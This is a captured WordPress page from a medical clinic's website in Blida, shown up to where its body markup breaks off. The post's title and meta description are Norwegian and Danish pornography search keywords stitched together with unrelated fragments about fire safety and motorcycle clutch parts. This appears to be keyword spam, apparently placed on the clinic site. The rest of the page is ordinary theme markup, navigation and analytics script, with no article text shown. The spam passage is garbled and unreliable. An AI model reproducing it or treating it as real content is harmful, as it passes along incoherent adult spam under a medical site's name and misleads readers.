

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniqueamina.com/paradise-hotel-sex-scener-danske-sexfilmer-norske-amator-porno-linni-meister-topplos/
body_size: 30876
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cliniqueamina.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Paradise hotel sex scener danske sexfilmer &amp; norske amatør porno linni meister toppløs - Clinique Amina</title>
	<link rel="canonical" href="https://cliniqueamina.com/paradise-hotel-sex-scener-danske-sexfilmer-norske-amator-porno-linni-meister-topplos/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Paradise hotel sex scener danske sexfilmer &amp; norske amatør porno linni meister toppløs - Clinique Amina" />
	<meta property="og:description" content="Erotiske tekster swingers norway Noe var det vel med den paien for nå ligger han strak ut og er ynkelig og kvalm. Bruk av åpen ild Bruk av åpen ild er forbudt. Merkningen er din garanti for at produktet ikke inneholder helseskadelige stoffer. 17.CS33025 kr 303,75 Les mer ProX clutch Spring Kit RM250 &rsquo;98-05 Varenr. I [&hellip;]" />
	<meta property="og:url" content="https://cliniqueamina.com/paradise-hotel-sex-scener-danske-sexfilmer-norske-amator-porno-linni-meister-topplos/" />
	<meta property="og:site_name" content="Clinique Amina" />
	<meta property="article:publisher" content="https://web.facebook.com/cliniqueaminaofficielle/" />
	<meta property="article:published_time" content="2022-05-22T12:02:35+00:00" />
	<meta property="article:modified_time" content="2022-09-06T23:02:37+00:00" />
	<meta name="author" content="kheiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cliniqueamina" />
	<meta name="twitter:site" content="@cliniqueamina" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="kheiro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="30 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cliniqueamina.com/paradise-hotel-sex-scener-danske-sexfilmer-norske-amator-porno-linni-meister-topplos/","url":"https://cliniqueamina.com/paradise-hotel-sex-scener-danske-sexfilmer-norske-amator-porno-linni-meister-topplos/","name":"Paradise hotel sex scener danske sexfilmer & norske amatør porno linni meister toppløs - Clinique Amina","isPartOf":{"@id":"https://cliniqueamina.com/#website"},"datePublished":"2022-05-22T12:02:35+00:00","dateModified":"2022-09-06T23:02:37+00:00","author":{"@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947"},"breadcrumb":{"@id":"https://cliniqueamina.com/paradise-hotel-sex-scener-danske-sexfilmer-norske-amator-porno-linni-meister-topplos/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cliniqueamina.com/paradise-hotel-sex-scener-danske-sexfilmer-norske-amator-porno-linni-meister-topplos/"]}]},{"@type":"BreadcrumbList","@id":"https://cliniqueamina.com/paradise-hotel-sex-scener-danske-sexfilmer-norske-amator-porno-linni-meister-topplos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cliniqueamina.com/"},{"@type":"ListItem","position":2,"name":"Paradise hotel sex scener danske sexfilmer &#038; norske amatør porno linni meister toppløs"}]},{"@type":"WebSite","@id":"https://cliniqueamina.com/#website","url":"https://cliniqueamina.com/","name":"Clinique Amina","description":"Clinique médicochirurgicale à Blida.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cliniqueamina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947","name":"kheiro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cliniqueamina.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","caption":"kheiro"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux" href="https://cliniqueamina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux des commentaires" href="https://cliniqueamina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Paradise hotel sex scener danske sexfilmer &#038; norske amatør porno linni meister toppløs Flux des commentaires" href="https://cliniqueamina.com/paradise-hotel-sex-scener-danske-sexfilmer-norske-amator-porno-linni-meister-topplos/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cliniqueamina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/f6cfe.css" media="all" />


<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin%2Clatin-ext%2Cdevanagari%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Cvietnamese%2Ccyrillic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/360cd.css" media="all" />





<script src="https://cliniqueamina.com/wp-content/cache/minify/467b8.js"></script>



<link rel="https://api.w.org/" href="https://cliniqueamina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cliniqueamina.com/wp-json/wp/v2/posts/4288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniqueamina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cliniqueamina.com/?p=4288' />
<link rel="alternate" type="application/json+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fparadise-hotel-sex-scener-danske-sexfilmer-norske-amator-porno-linni-meister-topplos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fparadise-hotel-sex-scener-danske-sexfilmer-norske-amator-porno-linni-meister-topplos%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]>
<script src="https://cliniqueamina.com/wp-content/themes/infinite/js/html5.js"></script>
<![endif]-->
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.infinite-page-title-wrap.infinite-style-small .infinite-page-title-content{ padding-top: 40px !important; padding-bottom: 36px!important; }
		</style>
		
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-93233567-1', 'auto');
	  ga('send', 'pageview');

	</script>
</head>

<body class="post-template-default single single-post postid-4288 single-format-standard gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide" id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626"><a href="#">Clinique</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-frame">
		
<header class="infinite-header-wrap infinite-header-style-plain  infinite-style-menu-right infinite-sticky-navigation infinite-style-fixed" >
	<div class="infinite-header-background" ></div>
	<div class="infinite-header-container  infinite-container">
			
		<div class="infinite-header-container-inner clearfix">
			<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div>			<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
			<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328 infinite-normal-menu"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Clinique</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463" data-size="60"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634" data-size="60"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475 infinite-normal-menu"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Services</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521" data-size="60"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527" data-size="60"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522" data-size="60"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523" data-size="60"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525" data-size="60"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526" data-size="60"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524" data-size="60"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687 infinite-normal-menu"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329 infinite-normal-menu"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div>			</div><!-- infinite-navigation -->

		</div><!-- infinite-header-inner -->
	</div><!-- infinite-header-container -->
</header><!-- header -->	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-blog-title-wrap  infinite-style-small" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-blog-title-overlay"  ></div><div class="infinite-blog-title-container infinite-container" ><div class="infinite-blog-title-content infinite-item-pdlr"  ><header class="infinite-single-article-head clearfix" ><div class="infinite-single-article-date-wrapper"><div class="infinite-single-article-date-day">22</div><div class="infinite-single-article-date-month">Mai</div></div><div class="infinite-single-article-head-right"><h1 class="infinite-single-article-title">Paradise hotel sex scener danske sexfilmer &#038; norske amatør porno linni meister toppløs</h1><div class="infinite-blog-info-wrapper" ><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-author"><span class="infinite-head" ><i class="icon_documents_alt" ></i></span><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-category"><span class="infinite-head" ><i class="icon_folder-alt" ></i></span><a href="https://cliniqueamina.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-comment-number"><span class="infinite-head" ><i class="icon_comment_alt" ></i></span>0 </div></div></div></header></div></div></div><div class="infinite-content-container infinite-container"><div class=" infinite-sidebar-wrap clearfix infinite-line-height-0 infinite-sidebar-style-none" ><div class=" infinite-sidebar-center 